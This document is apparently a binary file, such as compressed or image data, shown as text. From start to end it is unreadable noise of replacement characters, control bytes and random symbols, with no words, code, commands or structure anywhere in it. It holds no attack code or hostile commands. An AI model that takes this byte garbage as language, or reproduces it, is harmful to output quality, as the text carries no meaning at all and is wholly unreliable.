� X�,�.�@ҐX����[�O����ﳬ���6y�HΤ�[�����-���;0���a����?����9�������dH��H f	>?)���
w�M���}�i	��o�Ѐi���X�������G�
�N�ƗY���Z(��h��{~B�����EǙo���� ��x�B}+�2jM�8i�<����d�J9A�Ɂ8p͚��Vx�d��<`M��ɀ
�ϼFɆј;�l�n^T�%w�������+�m�U@M"k7�,K�f(Ʀ�茫����5*�6yC���O+(nYf�ˋ��'���x�)�����n3=��#QC�N����������Q+��k鵺Xw@x"(����T���@*���ٚ;��l����_@U�����ra��*��3�� �R��,9���k�KY��L���ڇ�&����k��GAa��Q�c�љ'�"�# �Z8��E[#e��|��ɳf���Б�th��#~�ෙM��*�Q4`����:��P�E�����A�I�8PI���T��ʚZ��G��$�������
��(�� }�~���_�s��
��+M��ƕ ӂw����N�zJ�t�H9�V�{��t��6��>a�³ZRtѻ���e��Xv4h�!�K��Ґ������8?�<�۟}�����x瑤� ���Y	��i�`�h��D͜E�.��i�k��p�<���9�����zx��8�@艛���t��9K����E�zY�8�'�:n�����($���8�Z���5����͂)�e�ܩ��f���O��Ph�N[�ȗª)<?tJ����`�c�p�����nwg2P����&�*�$ N�[	U�,	'h�w$�
�٣���&��ȇ��k�pJ'��ꚣ��0]��S]^��
��[u�~ �c�W~������@�4��~��e��ˈ?5����-ॢM�nE��:��ȅ��YK��f��������j��9I����9в���^�v\Ґ��R럩��؎����:��#�����ٙP}�m}��<�����M�	��(���>+���¸�[���i��+���w6{�]�?��Y��Q(��h�ݏ\x���Zې��F{��2�2��&��_����݌۸����]�Jٷq8��{�1i�ۘռ��/璉��!���\/��0����w�٨L�5/�k��J�V�1��˟���n�ֵ��gy��ؽ��ո��X��y�ʈ����-X�����/����`��$������{�N����茆��=��;@�s��������ZH�M����i��?��jay�����k=�#شw�ٚt��g΄^����+�%�
}��������~0��o����Z�i��wH�%�1��׸�:ȗN\�V��Ұ�ŀ�a�Y�jk�;`�Uy����{x�~[�uڸ��`�����[��K$��@n�O^�</`-�pP��
���0X�LH���؈ɞ=��`�F��h}�ར���jȋ�ܽ�X�Q���Y�hȽ��X����:���"��>���kۮ��3@��������������K�l�w_L�G���B^������י����M˾y��+�͟����(�:�%����}O	�����u��>�����H�i�
N�w،����؄pش{�[8�����������)��n���Z�j�O�Q���1�bNX�U�H'8�c��N�s(�頔�X�p?�{1��(�`�NΒì����Q�wIɳ��A��7�J�|m��)�)�&X��������'��P�hȈ����H�w����{�p�R��،�������Α/I^���f8�݇�șX���}(�m�����ی����0���0�j��L8
-��뾃Ԏ�*��O(.0*�5h�ݩ/��O�>ꡆ���������/~��8�9ȄY���X�{�a8�18ݙL�یJ����(�����"���-��ۨ@j��X��x�0���"\�����L�������+�����z�X�}�e��BO$�����bG� �ؚ�wB��C2��qǯˍ>����P���H�Y/�8����Z�Q���-X��x���Rˬ�:��q#�B�|Ͼ���β�aA�Kp8���������R�h������ Z��2���.�fy�卞(��ҙ�ك��;X$����ޏ7H�9��9�Ox���s���R�0�9�V���Ȏ���
p���(�aX�����(�O+�d|�|[Ph-���.��"�9����?9޵�?��+�����?�������w�x�3�u�,<�${�ϖ��m�&Z�� %�-��O��[� ]�� X�11/��;�P�YnF?�+�N(v,�#'`r������5����+�.�l3X�����f��'ȋ���g��Z��w��p�5�K���,�>8�q5��گߘ0 쮟�i�9���q~����i��د���m����$���#�瞆)q��H���!���Y0��=�s�H?�ݘ��� `��X<��7����H�0�� �!�X�s�����PH�u��w\X�#��q��ɱ- Y���y�iK)��L-b�ٷ,��2�"=��X��t�ۄ�C��hS�U��� ���:p�.<�NF/�i.Ѐ� {�)���P�<���@o�Xn�Fr�šñO�֨H�m�(f��]�'Po�q�c��.Nx�8�05��,�d5�o����ȋ��6����۱m���������������h��~#̮�@�"���1��^ ʏė^^�炞���b�)�%�驢J� ��O�w��
b�;،�(�y����_��!!��фB���K�[>U�B���U��]�};�۸��`�]�X�U�m�D��ߖ0TX��3�0�XO�B�~(�2�2���K�6�؍m1����D��˂�aI��h���_[�hm����K�	X-9��Ȭ�8#���A�
���'U#A�B�L����xx�m�9-��$(��6dS���M�x�ox�Ϙ���tXs��~��H�r���@O�d�i(;�ՏEL���{1w���߀�C텑F�H�F{��@�i(���І"Έ@؄h�~\�2}��\sOGK��l5#�öһ�CC���O�1���NA(Y�JN���T/2e�L�Y%C��F�:=E^j�[+I��%�2н�xQL"�B�j������Gͅ6���Z�6��$R�,����Y��1��n���B豒���њ�hN�C�)^���rs�vC��䱋$:�êI�;�O�>܏������P7�؝�Z��u(PZ�9�=}�Ӄ�w@��]J?hJ֣�]x����t-Y�S�e[`K,fL٠�w��PC��A��(��9[�$䥛��r%8�D���(�)����N��YN��@?��@�A(�vnކS��!1���L����6c��K����Q�	H�����,��ˋ���EVS��{9h���8�`��/�Pr�yH,��[ж���-Qa�&s��	1��T:�9��	�5��L����>��Z^;d�I��ªv嫶)�H?*�����T�HF�@x���
w�e��F19���־�X�m�(��%`��mXGw�a���}�A��SL��ޖ̘1UB�M�%!��eHS��n�¨�8֩F֓*1�"ɭ�˽<�z�C{3���lMg�4�����$�1���+{��Ѩ(�r�b���8�^�l����T5x{��`���!��,��	~��^x�Q��Z��؁f^8�����%ȄY�zg�7��	�^��	r���Ȏ��Cw��dDC��L��Y�d:��̳E������&���Dݘ�w��rx���F��&<�MJ��ei=t��@X򶷵�Ys���{��cR��V��l{F�pvM��󭪽��L1^^�g�nSި��Ip(/K�sw��u��z���1=UF�7y��Ic����.W0�E���+��6M�@z^�U��H���xA�h���AaE�+��WC���g6��	�`��ۗ�B��Nh���NХ�Mx]� d����R����骋L�&�J�����&�%��Cm��=����������[��wA��bt�q��'��*=����0���VZ�-�[��=�E��6�0�-	_�.Q
�e}W��ip�Ӝ���\�ir�����	�`>36�=����������D�%R$Q;K'�N{>�_&�a�Â�R}cR֣�q)eC��nU��eđc,#5%~����$��+�6^2�.���oVUs~�E6ǭ�����3�_"^|�y)7��U��qSC�t�����-�������B(ڎ�XI�2	�F9@�Ѧ�o��w`
Ȩ��L�3�.)⛅��+�>X�b���L�����H�y���@9�F�����d��LA���9�.���*��

�����鎹[)(�v1꫓l��[ ឴��X,�ѭ/6���rm�*Zˁ�*�ʁ� Q�|X��dI���@��!�!µc�]B#�Im�!x��%8�9��Մ���6p���0}��F� �Kfj���;?U�S�?S��Y>S�+%=�Z�e��ѫzSQ��٨G��^:B�w[���k{7ix�Fu���tT��W�=�4xv�����β&�I5K��i��fV|lM_Vm�2��U���h�*)����9��z���2�k��2���L�r�)��|�>�TI+���HB+-����vqa�!���*��)¤9�/��7��:���9�ak=G��`N�Vu�ߡ�X�*���Ɉ ���v si��Zh
���N�!�"�\\}p���:�1���H�����!��Ïh�i� ��wq���q*�L�o������DZE�M��M=m�ܠS�5���>����W�Sv��g�0m3�1��$q"+�#�Z{��g�.w��Qh�&j_��*�p(_�ж|��b;Ӌ���ma�8�ѵ��ɚi`�<�A������P�ڿj�I'y�϶ZY�&(cMX����ف�a.��`J�]+&���ʬ�gy��
��A�������N��i��@L� K&P_�Ԕ+�5�η��i�谊n����I�-��Jw.+"�,K�aP�Kdk8�4M���D�����I�V8�xΊ����-yΙ�yf�n�GBD~�5��>k^��K�bX�QE�R�4h<��L�q�H|mc�\���j��T'�n�.v��%��/���R6��k�ƽg-�i�����3��<�
�k�ѡHy�C���B�)=��K��e��;h��,�>�qH����H��E��(����a�\�˕rX�|宑�z|&�]�����ˁ͚��`J�@h�|��pHϧ�w�+�M���w�o�����iͲ�����߸C`��L��	|�Dڀ�P̬:ج����5��<�KF���V��?z��8Z��?��<ZѴ���
��4��E�'�����rv�(T9W�XG�;��ו_h�:�����Q�曞� ����)��<���}!ǑL;�#����=�h*�,Y���(4Ħ��Kӄ�0���˕"׌���jp��M�2��� 9�8�w����I\! �J
b1�w���(����ԘțO����)�,��?����ōJ��?8�ǥ!݊�'�����%}�����V�0�p$�z�)�@��_岿�V�����p*��XW��D��H����o�N$hPLp�y�!�ꊭ	��� K�����z�c���<]I;-���k�����y��2�i��'Қ����8����+������K0M�˹��j�{"&� �@#��y"���J����F!Z]ϰ$jV������
��=�2��-ƾ��w���%�IW+苄a��TJ�[P��6i�
��%	�q�G�������#�xe&��`Opz9������!ڹ�qj�� ���ӕu����A&��REz��;�E$�����Ŗ�����n�DޞEʄ�<] ��3�8���*��������*�h�S�ڰo��_)
2J��ꯖ�����Z�!6?Se��C�eO�b�Y��U��sgAH�|��� z~�r)��D*��*���e\�-	���ϹH(�Ŭ�m�w&�_�Ai<b3W�I|��5�l+���@&?J=cL���l��?�$�\�//�@xM�$���{�D�?��O29��9�Y�Q�]tԷZ��tɯ+�a�l����J�Y6˫�_� =�cJ��F~���0�Q��?�l��Pu�Z8>��q��S�U房9�~������X����1�N/j5M���O��ub��n��Ը�S�P�y�'qha����%j o�؏�=�ȟ&s&�� {"8����3ٺ=Kw5�ӵ��C���!(Cھ�C6�C����Ӄ�J��L#�I���g�5�˻�4��:�"�沾�q>r�`�����@��@��/������J�Ja
�h5#��R�_��
� � �0
�舆 ��$�  ��8�t5�4��1㰏j��k�6�9��=銵�=Y["Z�2����Q+���ʁ~y��{6��y�����7���p
��p��T&�De�2"Z��P��I;�ˣ�-�kw�&R�K^��T�y!����\��$�V�ʇ��a���7���ܹ��Iz��r��h#5�Hs3�>5�1n����lH��:��*�t�xAM�k��@K�������p����
�@	t���
��0Ú���������c1��Մ�T@����㐘�0�P������p���,	���L�k�����x�?Y������M�J�e�O}�+6�0���p3�ڷ��<���/���JI��=�p
�X�LO�;�����{wJ��K^�	�{=�x��h�T=3�A��)�����h��$.7[9#x�����Ĵ�:�H�HKBʫB�`#}�OIvP���66�J�;3��΍ӏ��#f�E2�Z�6�� 1�^ӯPlJ�˖�yM]L�eYE!k�3sI���3�7���
���r�!�$���̎���p��0&�����=�D��4~��a�MA���.��s2ᔗYæ|ŕ���5/��	����� 1\@<��D�j�̆l�}�G74.�<N{�w�OC�O̎�h�xx�r���O�q=�~IrD�C3�L��E�G�Lͪs�ђ���=V�X�5,��ܢ0<Ũ�d��Z�����8mG�[.�J!��D�B�LD�u>��7ć��J���XLg3��M�P94�U�5DOii�����Xۺ��h�ڇ�[8D3�$Z�X�I�DKLX���L��$�[��A4(��E�-��H<���?�y4�9�&k�W�8�ډ����C��]��� ��Tp����EYo���w(����4���"\�4ڳ��mFO;9/�^�3ܺ����]A���Gt\�3A(GT8K ���C<,]W#��z4����B;"��ܣ�Ϧ��J���DL\��J	.p����@Mq0��HLE�F�uݗ�8#3��hο�����T$[V�5S�3��Q��-�3Kdqе[�}2}H\$����XDAc�ZA��.)�P���C�uZ	��7`<\)T�-C���=�5Ϯe�O8C?�Q��ݲ���5۾l���_��Uw��AА�Gn�����7(�� ���\���J�	��� 4������Ge[�`Xm�ʿ����#R;\[�+�PT�_�����i�NM���-QA�I��Y��pQ)��������}KN��[5(����Y��!��[9���Q�TҽH}[��ݗ�C�J�U�y���x_s��du�{�
��+x���|S5�^�DZEI�$#�ZЂJ�T���9[ѵ��%T�2RݽVh]TTTH3�]�-�-#�oV�U,�w�x��& D(�R�T������Y�%�%ZT�5�s�S���uE�-W��C�|]/]���W@�?�،�m�M$�	�	g���.[�1��5J^��~�Zp���
���ke�D%��RB�[RE��k�Z1{��W���B�j����Ǹ��z�(x���[+S
	ܩ��������2;G��p�Cu2�VR�=Ꜯ�:�4�����T|��{��*��@�=S�m�{(��,����4��&U*$܎l�n.G��9D.��-V��g�l��wl�T�Mmk�����X����2�\�Y��M�����T{UʕmH5��Ԍ���:�nM�]ř�Z�6��fR�.���Q�6]���^D�
k7=�1�	�ml�~l2������^õ^�6U�6�6�U�榋�1������u,=���V���SnT��kf�{[�^Ө���[]ŷR��wɁ>���.��B�I&����j��W˖�n�V�[uj�on�k�M�9h�Ŗ��xleEVe����wm)��[�ܮ�{ڴ	'������-������%]�6�֤��5����Q��*Vc��Y!��?�F�۱[��Sܲb��[����4h���������G��4Fm6>T9M�S��{4��[B�M����B&��	tYo�|ezP������۷�cp(�
.ښ�>�����2�p�aq��9Y�QT��T��lWu�B�e\�Η��V�N+`
����Eφ]�MQUī�<[�c��t@�?}Qa�7��"a#�x[aA��+�w��^�M�)�Qc�ޒl^�E?
)�Ucz�-j?k��Mf�!m��r��5[�u����x�T��	q�f3}���
���[n?�C���>�eޛ�qv�iIx��TV�]q3U�i���(j�� P���DE�[��k��N #-z�6�J��FA�u�f�ONZ���3�>��!������V���f.E�N���	��A�A���{��/15��l[t�y�wԗ���n��}�(��8�w�h��降��w�H�<ݷU�7I?V}��W�Z����Z���r���7|�_���{_h�Hfە��W~��~ț<�g}�g}R���e��p�� 	f3�'�O��ka]}f�9����w~����~�2��W�|�e�o~�_��6�q�@�H��o_'��^��h�8���	�Ј��'
�`��p�q�������q���q��qWq����r�	���(����-׉)��.��r!/r�(�+O�%7�$G�'W�Xw��r&�+��!�/�8r�ro�1�2sw�0q�q'
q���q�q� 
���MgsK�qKG��q��
O�p�����A��g�GtO'
�xt��L�qN����K��JG�)��Gs2��Gu-�s,����r.�s!�s;7�&��k�����%�v#��+��*/�(s>��*O�3_�f/�J�t�����	� 	�8>g_Я�t!������p��� wp��t���Ћu����_��ɨ��������w��䰹������`������P�k���*�qy�øY�᰺j���j`8oG���N`Y,����R�a�,���}b�G�ъ�!{�����l�z�Қ��D�9%��� �����:|@X��Ǡ\�����Ƹ�8c���@�\$�xAhA�ؘ�,��N��.�۩^Z��&v��e�O�Zf��T���`�eh�?J�2��FL+>�r��Z���~�A��Ad��"\PP}�b[�|�n�ך �G�zy�F�Y'w"utr{�������
��0���p��°��ư�
z�0���p� �v��v�pW��0��2p*��B���R��"�W � �ɂ��͒���ahòq��±��ҡ���1���ak��1h���z0. �q��B����a.�b1��r������)���(�2�+���*²�-�B�,�2�/�//)��!��Ң"!"2"/:r�$9B(#��"�?:��&�jR�H�w�d	2n0�9�����3W:�^b�<;��>��SbFpo�0V��1F���=��)0G~��E@e�.��0ob_�0wIC�7|�1%%kX3f�RBi�p)M���)��ż�ˇ��ڧ J(p�|X�@��hm����ȍ˄)j7f�4�Gb�{6M.j�E�����rh�O�����l�E�V��<t'J>�Xˉ� Z̉���.DX�E.�n�	A�{��mع_ ���k�Y˛ԜX�Cv&�|��`�A�����I�W�{��lw(�A����ųk��1T:ny��m��&����`L������$'�Bb�Thk�Y��ż�ɂ�dI�����FJ��Ȃ�lՈ�˨D ���؈}J��W���H����{q��ɋT�H=��ק����ț&;�ɫ�X5l��LHs���X�]�|���(���	��ȷ� �� �4?2�|����`8��<F꿠��j}u%�F��t��V�$�h���W�*��tU�� μJ�� ���xK�`��P���؉:��������w3]����ꈋ̴��i�7É��02�|(ղ`)���L��H���5��	�d�����^�����4�J�Lf4�ֆ��rT���,��y:'a$����lm�Ɇə��n�	�d�3{��΃���ꋮ���4�6�jC����9��	�X��&�"ӓ�N��Y���ˮ�I�����x��9����9�(׆����Y��7���"���0	��ܮ��)��8n�#�M�>����
�"�N��H�H	�n��w�@��Q̮�A�*�������쯐�ͅ��4�<,�HCll(��*��|*��
� [��XI�~�I�N|����oK�:(ԫTr*��0</����MŇ������ȵ#����0	��N�(�(��=��# �^��5����؝�����j`ˊ^�]�1�h�t.�+`��x�aJ�����A�%�n�5/��<�*a������4㹓�	f����@��a������Z��(�G�/�e��l����9w?S���8$�q����J����fi���J�9��WuH�,Tf��U��?�¸�t��U�����&@�
�x���	��*�X��0��g�N.J��"g����F\�-�J��������@R�0�Ś����x����JF�.��iQ%!��`��!A��.HI�ťX����0���b��x ����(���;��lR�,�T�����cz�͍��̈́������KS�������W̉�S�F2E_|������w�U���Ȋ����M��Ԭh����������.�pՇ�X�ߞ|8�(�c^�uШH6�����н���5.���Rr�?�fEQ��8���(��pɻ�8��Q[]�Ĉ��42���7yS�"(��X��U�x�����ǘ�%�h	n����8��XPN&�$ϔ�۬�GHȫ�82��I���}�X�	����!��)i�l�t"�0Ȧr�*��gI��	�,;����|��g������yݺD�$�M>�6)L�����w��&Ӄ�(6�"����`LY�%ӕ�Տ���,&ӲdI������~�(�m�����]�UHA�n���>MM	��ӈG��>��Ƚ�9��h�[�����7������#Q��śs�Q�=�g�M���6�1�P�L����i�M�s����,Q���
!������ʝ�`������I�+�^$�F\a�Z�DcHU;���?nX��<�\֡�Hd5���OIv��X�j��Eؓnu{��x  ʝ�wIir�����>ʧ�ڃ0�/�/JtOp�ۇ�� F���t�׌D�#�C�`��)�X���5���xD���~Q��ˇ�� e^�ى�W	DY �#M�&�D�ޛ�Z1ȅ]�[ !���G����j����ݛl=�y����yt��x^g���hS�������	�|�,]/���	��Z��͈�,�	��iD��D�1���Ȝ�ț��DTiG� �R�A��R�C �J,@���X�DM4��j��IU�i*)ٜwщ	��p���٫��aCGH�H�m��� I֝YIx,
�<ޜ���rȓh�`�7���ںI�_�D&X��gET5�hb�ȅ� ��ʜ}Ɠ6�舸��� �T�m�>І�c�뭁�|X$͙�z�;��|_k��P�^�|�j�۳���ŵ��
݇�݉����̶l޽,̺,��]�h�}���>IVTH��7h�D���ߪe��TۜY\Eq؂TȰrۂ�,���'Ֆj�P,�r�H��Ml��w���n���U�tD����HP���ڪ���m�Q��f�S`�F��F���|�����ߌ�'�ҕ��ɓp�@��<ɇ�ه@��YIV ʸy�G��U|��eI�`H���T�e��Zɨ�HĊļ�׺V�{�ѡ������1(�૙J����h՜��Y��%��nD�"�dT� U��v�d���ȓ+3�������/}��ahê40�0s�/i�/��/R�spHx ��oX�	?�Iq�2P*H�r[�w�j��Pe���Ň��kyi��nHPhOm�ݐԂ��Q�'�)�U��`��t%���J�AN1S�
�����[l^��.p�m�jb�ro��uƌ�Y��nE�R�I���ip���ȫ hP<�	D��Â�H��.;�h��K�,݆:G�������|�Zn����g�ٓ�	4|�u��*!����ȕ㕙��R��כ�-� �^�)��ΙeL ���݉�d��lH�i�ɩ	�)*ޙ�wM/M�v�ț�i����	���ʽuh��U4P���!Н�����>��y4,���
�	�✭�GT������g���i�3pk���ҝ�Έ�� 6��k��=��>ҫ�Lo��6�����)���zm��� �.��z��0�<��)'�*?����Ib�.��]�5~���ՌX.�l��a#<��tqF�����r��Zυ���H`�������ќ^,P�E��#��E��)n��I�q�y���4С�K����w����/�-�gm� d@BV�p��࢜�<���9�i�}��H�y��D.��e��#��i�ucy �v��~O���\l`�� dD�E�<�^�a��K���E����j"�'vO�4	��杙��UdF4㡩�3� ������)Y��j����v��^��$lzW@D�AD憈V�u��`ꂘ��H��&3��]��a	��U]��6[>}�p�����d��*��e�ޜ��2�Tt�I�f	������{n�w��������1�Z�r	�eɑ���ʡ����]�T��X���ˊ�Yj���ي�8�θ�>	i�i>Q��$F\��ң~��Tͩ�XI�K3r���]�[	�<��	�?8L<��l�Ȯ4�MXxة�>�@�����ȇ�	���X�UtOrF�dj�.�l�е����uh�EW i��I�� ;8S��!{*ȡ�,�`��Ȥ+���깑�)=���)F�]Ȣ����K��I	.�ym�A�P�K���
�^�te?w�
�Xj�Rc1�I)rث�O\�rU�����d4��/����7CR%U�G�Hb�AŢ(�S�h��`Df	�(��ʜ�I�z��e�>:��ӥ����ĥ����:�@�p����>���fF�A�m�V	��(8���v���|�\)
l�JZ���@��\�Ah%�zɃ;b%��َ���������K��&n4�\�V�8�͈ʢ�op�#Y�`��j���X��*g��	�|��H� ���z��kw���.ʉ�Ⱥ�˝m�hH����(���b�V�S���O��;k�߈8���TĻL՜�}S�=�{��ݙ�_$�����/��J }���o \DҔ�N��CH���F����N銊�ި���^K:��d���<��એ+��ۓ({�����˽������V��|���(2]TR�ˎ�˝��|�[��ڣ	��h��9b��!��_�g�ȎH�"���՝�HXb�OfɧH�͈�_������8\���=	�w٤<N�'�e�}翗��>�'�΋Umр9p�8�#��w텚����H	'�]��h҉��w��fX	�p
���p�/���@]��ʞ��	�1�Ј��S�����Y��|��.�k�ɴ�E���~�f(���0.=F�����'�ĹK��/���{��*~E�LO��� ���j�`Ҝ9�T�������������C��Z|��` ���w����<���[;q�ـ8�td���5��8��G�W��V	��,�w�ȧD����&j"๿Q�� H�2,
��� �f6�����#;���j#�y)�fϦ�ڮ5z���6� �?ޛ�ܯ8�z'�E�K���q��~�G&+�2.����.����Q��H����2�K'/s1+D�r�4��8��H(+>�%�d奻D��]ȧ�K��1>/��<��}?�u�<��fχ�����'f|"�k��)�Q�+�d�'E����ZIpH�3���������":6�K���N�z�u�;wԒk�i^~�Ggt-�MO�GR�8t��K^��M��~�$�kLc;K�=�	��;A�jƃ߄�T����lRW�C������M��OR���,�R�������6��jEexRqB��H��K�=�ܝ܉��I�����g�H�����v�K��Uo�?��6�Կ�4	o߶m����fR�4?�t���Ⱥ�����ߴ�D%;(1��K�â�H��4�p��H���BXɸ�K�pf�T�ߏ��X	���H�H�y]ew��1XI��0K�h4F3�.�&d+�˷M��
����"Q��E̔�H�h�A�����L���S`x�$�����:�;��"�.���T��h���-�	����&�)+�,�%`�b<N+��)R˅I�����)���@:���9$QD�<%�������~b]^I���mEb�
Ĭ�(������!0�O4E����8����|Hi1HX��
���OK�A��Ž���A]&C���?yiJ�d���O����T�wm3���f��&���Z��k�ɲ��x�}��#��5�~���	`��p��R�#���uN�j��9F�x�p�� 1���<8H� �n�"�j
���e�\T�.ZH��Q,[~c��|�  ��p�����β�0	��ت��
t����K�����Zϭ`�*�����p��1p9����/���
��@i���)0����������@��:"���N
��:�H=!�`z��
��������+��J�*���w!�}c�M��O��.(Z��L����ɪ:
�zIO!�:HY���5ao����~�(�M6��)� \)>(�d(k�����(���� �����Գ�9k��he~�8�ǔV4D
T��)[�X*��E�DA�������'�f��ٚI[4��%��xH��B����MA��|��Z�/�<܇6���T��գ��9ʈ3�O��� i쯸HH����)
/ǎ'  +�*b � �b'Xrc'-nw�����A8FF?]k�όF͸jD)�F
�K�3A��������J��e�&
������I���(�>�0d���f m7��N�D�w#�A�F(���.
�����f.���*���/$��F
������h
�7�*��fh
���J-0�7��J���z�z)�}O�င0P��0����(f���M��a������Ɋr�^�-l���	����`���H���Ш�������� I�l�ww ��*z�@t>���ֹ�����}�k���]�%΁�@���ڍ��xᗴ��x��(j� (j[X������%�NB�Y��X�� �������,��K�] �����?U������R^*k$���(0�����T��TP�6x�z�lX>J����5�Z���ڎ���)��욕�ȁ��m�Bں���Ȝ�`h3�}�)����� (�y���ٍ�����iɠY�"�F���Z��@��x
��"���w��8@�<�@���0�ޮ(��X��ACI��9���/�~Hp(�uA�f=�;|ͮ�A�����(�`5�AGp/ܡJ�U�P���i�@�J�ɚ��Ώ�IW�y�w9���D~�۔(��y��Y�r�\��X锻6|+�ε��+"�"e�/W��F�I��u����Z�����*�)آ�l��8�Pe��s��h�%�JH�ؑ��~��K[HN����hvZ�N�������c��w��REUH���#Ie��ԑ
���+��a@���'`��wiX��	��`ڙ��~���N
���x,��B�H	��o'7�d�9��s8P��p]��Ue����޴��@���)@��{J, ם��:	��b��pݯ]bKb����]�D>F�r���(C��0��x8�X�����9��ti� �L�VC��3��ڑ���G�?m���ƣ�K^!|���h����"�h���H�Z�@��DB#mwͲᔃ��̴l����4����J�"�k��ɏ�D��Ǌ|H��9��XS�������h���_O�4�G��o���@W9��@%��A.�V6�lY�Ex�pP϶���@K�]���F�"��Dm�qd�xMe���Y��B`l!$,�O|uZ	�,��7���D������9�i=r%�'����ITO�?������U�ȿ��	���T&J�z�7�q���r��%�$�~����?өIA��ȉ�wٚ���Q�;�#�@\�򘱈����'݌If��g�����h�P�����B��9��&[���$a���� �2lq!Y�ZBo��ry�Ԧ���ИI�0�����������\�������@�|�ZI�I�"$p���Щ�s��8��1z������o8Z�"�$���xV��h�=>�Gޘ����h�M�p��D�	��ӿ	|u SC��N��?19OGw��u���C�;Yo�eIN�a��:�#Z���B:ewg��!+xۦ�ST|�)!@:��(��q�"��V���3����wf�Y=�\����)Q�AT�:~�L�
������ʯ�z!�Я��/�Lа
���Шj��o�o��i�j f�*��hQ<������,D���򉝆�����0��цK�z"��k���>��)u�.�#iɁȏ�i�e�J��z�w�,ʪM���pdj�~ũ�&D $�F(�)H���M�D���~�k�c4*�M�T��W�����w�`^��3dh�
!����+&'HX��趪vn��F���hQ\nƘ��,؜%��~h��-��NDIv�M��b�٪���O�(��@����̎`�D-�2��:
�ٍGI�⋐1K�ُ���ͼ���Y\���Vl�h��k�~�4NDI�ȍ�耇*���p��',�L��h�������$��I�>[M����
�y*��(�6A��c���9E8e�����=؊t��O�#��B���ǄN8��lw�]�X�:��H�/^^$�(y�$�ɏ����K�.�˕G�ٜʐF�?���K���v������Xo:n��0��~���������-�x�a�_kB������M�~h��H�>��^�H����p�?��fN��_rf���ن
���F�^���P�O�x��g��L;�\TO�� �N�@*y�x�h�nD�p��*K��U��x���8����JZ����W�O�٪�w�`�ѫ���\�K̛s�͆�W�w=�*��G��
��鉘��>[��έȏ樛��K������	�6��Z����vt� �D��!F�`���8n�� �Ȫ�J�fy���$���(�NH��l^�+��/�D����)��O�X����.��Z��9�J�RIPS�Jܘ{��J���P��Z�Ŧ�Ƌ�`H��*���`HԾ����~�krl�h��t������`�H�v�E���Mr����� ��O��H��X���Y�h���|�e��*�8dw�%�q��YrYI�+y����ǹ�'|�`#� ĩ0"�$��|��T�$8������j��ۭ������k�S�
�������.� ��X�����{�Uç89�s����+Ά�;.�L��zx��m�:���~��b�l�	��M�����هh����u\�v��
�ɑ���Gi��b�D��G}��-��j�iz��H���縻$('��۬'�������ŗ���
��O�Vغ�It-��{����e��N�%(��*���gJGw� ��h�8H��I�)�W������i�������	��G^�h�j����Y���J��>��[I^�*����v�����ĕ'����_k���8h��!p���|zO��n�ܨ��s
���]��h�9kCĭ�y���:Z�� ������ ęt+���D|K��H��{���K���!Jǈ�O�
�k�
�Ry؄��0�"���ȳ���d��׉�������k�ᚃ�J����_|n��:��D���+�/��ޫw�$FS"J�W���čP{�"��X�־�/�8(! 	�.��������G�;�V��ɐ��ճ���4ʌ����� �"I�+���*"�xI v�uX_Ѝ� ½�FyH8�<y2���)�s~�V�����CD���N���P~��_��i�	�	�hS��%������G�ȭ������PR,~�!��̹�)�k���z'��ȁ�+�A����r����~x+`���^����K(�I�*��P���ދ4{w�������&��B������Ȼ��s~nM���I�)y��1��������X(_�'�۪?�Q�榛��Y��ُwTl���I�����ˇ�E�����{ �����x��h��K{�X���H�1�q˅�∵���я��>��O̶}�Ȯ����k��+��B)�"}��H�_ш�g�d�y� �i�)y"~��H�"��,���l���ʆ��	E�T鹑�����H*9�������������w�6M*�9+��I-����b������rFȁ�I�$G��(��{"D���`ri�;ˍU���f�(�0������9�܈���֮����Zԙ�Z�٪	����Xo�h�t���nL��f��(�;K�¯�&��x���<r<�']����F��;��)��(���˂i|�h�Ғ�[�xR����^1��0��+�����ȱ����k��S�)K̀�$l��B\�#��-���'����W,������)��̇�Yr��w�;�d�܏�IAZˏ�����%���m�{�t��PZ������0��d_����y���=���$�j����2=���Xr������gP�;S��� ��G�1�J�ȅ�]��rp��{6i����kh����-T�E�EA~kغ�?{�?�% _���s�
Z��=فdޙ�Pª�,a��Y����N0�<�غ�&cKt�&cA#h2քBg$�3B%4K TA+TK��N������+M��HH�3��r��XE�w]X>��s���*I��H�i@f�2Pߐ��2kJ�����$�UjO�WA�Be�������dzC�3��*���?�&�\�qM��34��ӎ���9�h�b�H�(��܈уd�R<�%ȍ�tۻ���+���MJ������۷�Y<E���*ڏ�&%�6�4{Rz/�d>��s��P)����|��,8�xx�(��爟Џ�����+����h8B�Zki�������TD�[��VƞUXe��Hh)w����{ʥ���nx	����v��u�����Q	J�@�5��#�i��i�&:��QmFi���~�������2L�ry�̈��(�"�=u��ܾ=q�0ݻ6�ӷ�(3M�h��e�s۟(���г��KR�=Ӓ�ߪ��)��G�`����0�	_U��l bt(�KNՇK�<��h���\����H�p����eSR�H�e;�}Č�B2�431Y����O	<�J�(�����`��r�:�FH�_�#ҍD͍@ȏ�1��w��X*�4��� $�ѫg�L�J��y�$9-�GN��FGf���ɹo%���OU��H��)������L|v��F�ѐ��ϧ�IR5i��;���t���A��y�ʚ��|�������,�9����>D�FώלeA���5�"�9a�K��d��#���ڴ� C�E�xd�J)�?�(;(�M�6�Б�=���d �K�>�?R�ѿ'N<�UR�$��=���޺���:��J���W�s)�=!�w)a#��A�-��Ӄ�rq���PPK;Ᏻ^'�<�-Jhr!�V�G�N�)�S���j;�1N�Ez��H��˸�1	p��G�kd����oq|cSO�I���>�T3�=������x8�s�Tԑ-���7p
��@_��U�Od_C���Ɋ��hz@�k�D�2�	������eX����N��@���+�� xҤ9(T���ގ�·�),� k����|����q��=l(�Nڒ��yw��'�(@�\�O�f���0^�4ٙ���bi�r�P�����0�Oh�çɞ�+*&}N�6�؟��-�ݤyp����=Ur��9�����^��@^!�hAU�̎�M�J��̻a���	���&����	D��T���6rXK�x��m��`�^/��'�}��>P��r�/�.=�)��X�������{���0T���N^3]���
-�\����O��0�N�@~����K~
�)�s��������h�w���\���ݬ
����ی�咺���p�-����W)���%B}�9m���N,��N�hjJ�̱�rS��Έ�9�䎒F5R�����	��W8�k���h�������pdŸ��L�:g�t��:i����P�W��̝�)J(�8H�0����&VC,fҐ�Y�W�`C~A+���6Yg	������"-��*
9���˘��͆��gM|��K&:�G�&d��n�z�
w��~������^�?!�w�u�^��^4����֢��������]"���	�%��p���.���g9��PF������>4l� ���(�?~Q���@ȃkZ4�\ȍ��H�����O�L����� ��W�i�����n/�	����a��p�Sa�?�ϗ`Y��G�ع� ��@��_�C�)2��`j�����P�즙8�ɜ)^ �������N��h5�A#
ڴX�����Q��AVk�a���؟�갤ohw�
&�"�{�$d�o�Γ�i�!h�"贉��%ԖC�]��L��Z�+�į�e
